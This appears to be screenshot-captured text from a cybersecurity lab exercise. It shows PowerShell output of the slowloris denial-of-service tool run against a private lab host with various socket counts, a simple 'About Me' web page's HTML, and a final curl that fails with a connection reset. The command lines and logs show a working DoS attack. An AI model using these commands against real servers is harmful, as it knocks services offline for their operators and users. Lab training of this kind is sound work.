 Powershell - Slowloris Directory
[08-10-2023 21:56:22] Sending keep-alive headers...
[08-10-2023 21:56:22] Socket count: 150
[08-10-2023 21:56:37] Sending keep-alive headers...
[08-10-2023 21:56:37] Socket count: 150
[08-10-2023 21:56:52] Sending keep-alive headers...
[08-10-2023 21:56:52] Socket count: 150
[08-10-2023 21:57:07] Sending keep-alive headers...
[08-10-2023 21:57:07] Socket count: 150
[08-10-2023 21:57:07] Creating 150 new sockets...
[08-10-2023 21:57:23] Sending keep-alive headers...
[08-10-2023 21:57:23] Socket count: 150
[08-10-2023 21:57:38] Sending keep-alive headers...
[08-10-2023 21:57:38] Socket count: 150
[08-10-2023 21:57:53] Sending keep-alive headers...
[08-10-2023 21:57:53] Socket count: 150
[08-10-2023 21:57:53] Creating 150 new sockets...
[08-10-2023 21:58:08] Sending keep-alive headers...
[08-10-2023 21:58:08] Socket count: 150
[08-10-2023 21:58:23] Sending keep-alive headers...
[08-10-2023 21:58:23] Socket count: 150
[08-10-2023 21:58:38] Sending keep-alive headers...
[08-10-2023 21:58:38] Socket count: 150
[08-10-2023 21:58:38] Creating 150 new sockets...
Traceback (most recent call last):
  File "C:\Users\cyberarena\Documents\GitHub\slowloris\slowloris.py", line 231, in <module>
    main()
  File "C:\Users\cyberarena\Documents\GitHub\slowloris\slowloris.py", line 227, in main
    time.sleep(args.sleeptime)
KeyboardInterrupt
PS C:\Users\cyberarena\Documents\GitHub\slowloris> Python slowloris.py 10.1.1.19 -s 100
[08-10-2023 21:59:02] Attacking 10.1.1.19 with 100 sockets.
[08-10-2023 21:59:02] Creating sockets...
[08-10-2023 21:59:03] Sending keep-alive headers...
[08-10-2023 21:59:03] Socket count: 100
[08-10-2023 21:59:18] Sending keep-alive headers...
[08-10-2023 21:59:18] Socket count: 100
[08-10-2023 21:59:33] Sending keep-alive headers...
[08-10-2023 21:59:33] Socket count: 100
[08-10-2023 21:59:48] Sending keep-alive headers...
[08-10-2023 21:59:48] Socket count: 100
[08-10-2023 21:59:48] Creating 100 new sockets...
Traceback (most recent call last):
  File "C:\Users\cyberarena\Documents\GitHub\slowloris\slowloris.py", line 231, in <module>
    main()
  File "C:\Users\cyberarena\Documents\GitHub\slowloris\slowloris.py", line 227, in main
    time.sleep(args.sleeptime)
KeyboardInterrupt
PS C:\Users\cyberarena\Documents\GitHub\slowloris> Python slowloris.py 10.1.1.19 -s 1000
[08-10-2023 22:00:01] Attacking 10.1.1.19 with 1000 sockets.
[08-10-2023 22:00:01] Creating sockets...
[08-10-2023 22:01:10] Sending keep-alive headers...
[08-10-2023 22:01:10] Socket count: 1000
[08-10-2023 22:01:10] Creating 16 new sockets...
[08-10-2023 22:01:25] Sending keep-alive headers...
[08-10-2023 22:01:25] Socket count: 1000
[08-10-2023 22:01:25] Creating 611 new sockets...
[08-10-2023 22:02:16] Sending keep-alive headers...
[08-10-2023 22:02:16] Socket count: 1000
[08-10-2023 22:02:16] Creating 158 new sockets...
[08-10-2023 22:02:35] Sending keep-alive headers...
[08-10-2023 22:02:35] Socket count: 1000
[08-10-2023 22:02:35] Creating 611 new sockets...
PowerShell 7 (x64)
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About Me</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f0f0f0;
            margin: 0;
            padding: 0;
        }
        header {
            background-color: #333;
            color: #fff;
            text-align: center;
            padding: 20px;
        }
        .container {
            max-width: 800px;
            margin: 20px auto;
            padding: 20px;
            background-color: #fff;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }
        h1 {
            font-size: 36px;
        }
        p {
            font-size: 18px;
            line-height: 1.6;
        }
    </style>
</head>
<body>
    <header>
        <h1>About Me</h1>
    </header>
    <div class="container">
        <h2>Introduction</h2>
        <p>Hello, I'm Mark McCorkle. I'm passionate about programming and rockets, and I love to do those in my spare
 time. This is my personal website where you can learn more about me and my journey.</p>
        <h2>Background</h2>
        <p>I have a background in computer science and management, and I've been working in the field for 20 years. D
uring this time, I've gained experience in learning how computers and people work and how to effectively communicate
with both.</p>
        <h2>Interests</h2>
        <p>Some of my interests include rockets. In my free time, you can often find me in the launch field flying my
 new rocket.</p>
        <h2>Contact</h2>
        <p>If you'd like to get in touch with me, feel free to reach out via email at mamccorkle@ualr.edu. You can al
so connect with me on my MySpace page.</p>
    </div>
</body>
</html>
PS C:\Users\cyberarena> curl http://10.1.1.19
curl: (56) Recv failure: Connection was reset
PS C:\Users\cyberarena>
Type here to search
10:02 PM
10/8/2023